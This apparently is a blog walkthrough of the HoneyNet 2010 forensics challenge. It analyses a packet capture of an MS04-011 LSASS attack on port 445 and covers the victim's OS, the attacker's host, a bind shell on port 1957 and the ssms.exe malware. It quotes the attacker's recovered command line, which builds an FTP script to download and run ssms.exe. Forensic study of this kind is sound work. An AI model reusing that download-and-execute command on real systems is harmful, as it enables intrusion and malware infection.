HoneyNet Project Forensics Challenge 2010 Walkthrough
A solution guide for a forensices challenge released during a past CTF event
For an upcoming CTF event that I am participating in I needed to work on my forensic analysis skills, one of the skills that fell under this category is to be able to analysis a file containing network traffic dumps to identify an exploit captured in the dump and other information. In my studies I learnt about a past CTF event which contained a challenge in where participates had to investigate a network attack, link. This blog contains a write-up of how I solved the problem.
The Scenario
The Challenge
A network trace with attack data is provided. (Note that the IP address of the victim has been changed to hide the true location.) Analyze and answer the following questions:
- Which systems (i.e. IP addresses) are involved? (2pts)
- What can you find out about the attacking host (e.g., where is it located)? (2pts)
- How many TCP sessions are contained in the dump file? (2pts)
- How long did it take to perform the attack? (2pts)
- Which operating system was targeted by the attack? And which service? Which vulnerability? (6pts)
- Can you sketch an overview of the general actions performed by the attacker? (6pts)
- What specific vulnerability was attacked? (2pts)
- What actions does the shellcode perform? Pls list the shellcode. (8pts)
- Do you think a Honeypot was used to pose as a vulnerable victim? Why? (6pts)
- Was there malware involved? Whats the name of the malware? (We are not looking for a detailed malware analysis for this challenge) (2pts)
- Do you think this is a manual or an automated attack? Why? (2pts)
The file that the participate needs to analysis is located here.
Solving the Problem
As per the requirements listed in the scenario brief I first have to identify the involved parties, victim and attacker usually, the way I identified the parties was to inspect the .pcap file using Wireshark.
- The victim: 192.150.11.111
- The attacker: 98.114.205.102
When I viewed the .pcap file within Wireshark, a quick scroll through the network traffic dump I noticed only two IP addresses, to make that I didn’t miss any IP address’s using the following display filter, shows only one IP address from the 192.150.11.0/24 range.
ip.src == 192.150.11.0/24
I will admit I did take a leap in determining which was the attacker and which was the victim initially, I took the guess that because the IP address that I said was the victim is within the designated private IP address range and this was the reasoning why I said the IP address was the victims.
The next part of the scenario’s task was to attempt to identify as much information about the attacking machine, I used the tools whois and nslookup for identifying the attacker.
WHOIS Output
root@Phlegethon:~# whois 98.114.205.102
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
#
# The following results may also be obtained via:
# http://whois.arin.net/rest/nets;q=98.114.205.102?showDetails=true&showARIN=false&ext=netref2
#
NetRange: 98.108.0.0 – 98.119.255.255
CIDR: 98.108.0.0/14, 98.112.0.0/13
OriginAS:
NetName: VIS-BLOCK
NetHandle: NET-98-108-0-0-1
Parent: NET-98-0-0-0-0
NetType: Direct Allocation
RegDate: 2008-04-02
Updated: 2012-03-02
Ref: http://whois.arin.net/rest/net/NET-98-108-0-0-1
OrgName: Verizon Online LLC
OrgId: VRIS
Address: 22001 Loudoun County Parkway
City: Ashburn
StateProv: VA
PostalCode: 20147
Country: US
RegDate:
Updated: 2010-08-17
Ref: http://whois.arin.net/rest/org/VRIS
OrgAbuseHandle: VISAB-ARIN
OrgAbuseName: VIS Abuse
OrgAbusePhone: +1-214-513-6711
OrgAbuseEmail: security@verizon.net
OrgAbuseRef: http://whois.arin.net/rest/poc/VISAB-ARIN
OrgTechHandle: ZV20-ARIN
OrgTechName: Verizon Internet Services
OrgTechPhone: 800-243-6994
OrgTechEmail: IPMGMT-SWIP@gnilink.net
OrgTechRef: http://whois.arin.net/rest/poc/ZV20-ARIN
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
NSLOOKUP Output
root@Phlegethon:~# nslookup 98.114.205.102
Server: 192.168.2.1
Address: 192.168.2.1#53
Non-authoritative answer:
102.205.114.98.in-addr.arpa name = pool-98-114-205-102.phlapa.fios.verizon.net.
Authoritative answers can be found from:
After the next part of the challenge after identifying more information about the attacker was to identify how many TCP sessions were captured in the dump file. Using Wireshark I viewed the conversation tab under the statistic menu, I identified that there were 348 packets within the .pcap file and also viewing the TCP tab within the conversation tab as I can see 5 listings within this tab I determined that there was 5 captured TCP sessions within the .pcap file.
After identifying the number of TCP sessions within the dump file I was asked to identify the time it took for the attacker to perform the attack. Again using Wireshark I clicked on the Summary option in the Statistic menu again and found the following information.
Time
First packet: 2009-04-20 13:28:28
Last packet: 2009-04-20 13:28:44
Elapsed: 00:00:16
Traffic
packets 348
Between first and last packet 16.219 sec
Avg. packets /sec 21.456
Avg. packet size 527.330 bytes
Bytes 183511
Avg. Bytes/sec 11314.417
Avg. MBit/sec 0.091
In the 5th task for the scenario I was required to identify the operating system targeted by the attack, the operating system of the victim machine, what service was being exploit and the vulnerability.
Looking at the first packet within the I can see that the attacker tries to connect to the port 445, Microsoft-DS on the victim’s machine, there a lot of known exploits for the Microsoft-DS service running on the port, I conclude that the attacker is targeting the service on port 445 in this attack. I decided to use the tool p0f to gather more information, using the p0f -s ./Download/attack_trace.pcap I was able to gather some more needed information.
root@Phlegethon:~# p0f -s ./Downloads/attack-trace.pcap
p0f – passive os fingerprinting utility, version 2.0.8
(C) M. Zalewski <lcamtuf@dione.cc>, W. Stearns <wstearns@pobox.com>
p0f: listening (SYN) on ‘./Downloads/attack-trace.pcap’, 262 sigs (14 generic, cksum 0F1F5CA2), rule: ‘all’.
98.114.205.102:1821 – Windows XP SP1+, 2000 SP3
-> 192.150.11.111:445 (distance 15, link: ethernet/modem)
98.114.205.102:1828 – Windows XP SP1+, 2000 SP3
-> 192.150.11.111:445 (distance 15, link: ethernet/modem)
98.114.205.102:1924 – Windows XP SP1+, 2000 SP3
-> 192.150.11.111:1957 (distance 15, link: ethernet/modem)
192.150.11.111:36296 – Linux 2.6 (newer, 3) (up: 11265 hrs)
-> 98.114.205.102:8884 (distance 0, link: ethernet/modem)
98.114.205.102:2152 – Windows XP SP1+, 2000 SP3
-> 192.150.11.111:1080 (distance 15, link: ethernet/modem)
[+] End of input file.
From the information in the output from p0f I learnt that the victim machine is either Windows XP SP1+ or 2000 SP3. For the task I am currently working on I need to be able to refine this operating system fingerprinting to more of a definitive answer so I went back to Wireshark so attempt to find the answer, I found that victim’s operating system was in fact Windows 2000 (5.0), I found this information in the packet #14 of the .pcap file. The attacker did initial probing of the SMB service in the packets #20 and #23, the attack is captured in packet #33.
33 1.805992 98.114.205.102 192.150.11.111 DSSETUP 454 DsRoleUpgradeDownlevelServer request[Long frame (3208 bytes)]
Doing a quick google search on “DsRoleUpgradeDownlevelServer” and I found an entry in the Offensive Security Exploit database – MS04-011, http://www.exploit-db.com/exploits/16368/. I successfully have identified that the victim’s operating system is Windows 2000 (5.0), the service being targeted is Microsoft-DC on port 445 and the vulnerability being exploited is a buffer overflow in the LSASS service by the MS04-011 exploit.
The 6th task is to identify the overview of the general actions performed by the attacker. I found the packet #42, the information I found was the following:
echo open 0.0.0.0 8884 > 0 & echo user 1 1 >> o & echo get ssms.exe >> o & echo quit >> o & ftp -n -s:o & del /F /Q o & ssms.exe
Once the attacker gained a shell from the victim machine by exploiting the vulnerability in the Microsoft-DS service using MS04-011 exploit. Once the attacker has the reverse shell from the victim the attacker, the attacker executes the above script which and downloads the ssms.exe file which is a known virus. Task 7 has already been answered in a previous task.

In task 8 I am suppose to identify what the payload performs, in previous tasks I identified that the packet #33 contains the reassembled payload for the exploit. I selected the payload in Wireshark and export selected packet bytes to a file, I was also able to identify that the payload was xor’ed with “\x99” once the payload had been unobfuscated. Using gcc I compiled the payload into a binary file which would allow me to view the payload from within a debugging program. After compiling the shellcode binary I opened it in the debugging program of choice, Immunity debugger, and was able to see break down of the shellcode.
 Immunity Debugger analyzing shellcode for Honeynet Forensic Challenge 2010.
Immunity Debugger analyzing shellcode for Honeynet Forensic Challenge 2010.
From viewing the shellcode in the debugging application I was able to identify the payload created a bindshell on port 1957, this allows the attacker to connect to the port and receive the command prompt of the victim machine.
Hints:
An example of compiling shellcode into a binary for analytical review can be found here. Another way that you can examine shellcode within a debugger is open up an application in the debugger select all of the application within the debugger, right click and then binary > fill with 00’s, once filled with 00’s, copy the shellcode you want to examine and then again right click once all the 00’s are selected and then binary > binary paste.
I’ve attached to this blogpost a pdf file containing the payload dump both obfuscated and unobfuscated states and also the debugging of the shellcode here.
Question 9, 10 & 11 were simple short answer questions where you were asked if you thought a honeypot was used to bait the attacker and why, if malware was used and the name of the malware and finally if the attack was manual or an automated attacker respectively. For question 9 I do think a honeypot was used to bait the attacker because in the output from p0f both Linux 2.6 and Windows XP SP1+, 2000 SP3 operating systems were detected on the victim machine, as the response from the victim machine was Linux 2.6 I assume that the machine was legitimately a Linux 2.6 machine and the honeypot was running as a Windows XP SMB server. My answer for question 10 is yes malware was used the name of the malware was ssms.exe, the malware is also known as:
- W32.Dalbug.Worm – Symantec Corporation
- Adware.DreamAd – Symantec Corporation
- W32.Resdoc – Symantec Corporation
- Adware.Advision – Symantec Corporation
- Backdoor.IRC.Flood.F – Symantec Corporation
- Backdoor.IRC.Aladinz.O – Symantec Corporation
And my answer to the final question, was if I thought the attack was automated or manual, using wireshark I was able to determine the time taken for the entire attack to complete was 00:00:16 seconds, which leads me to think this was an automated attack.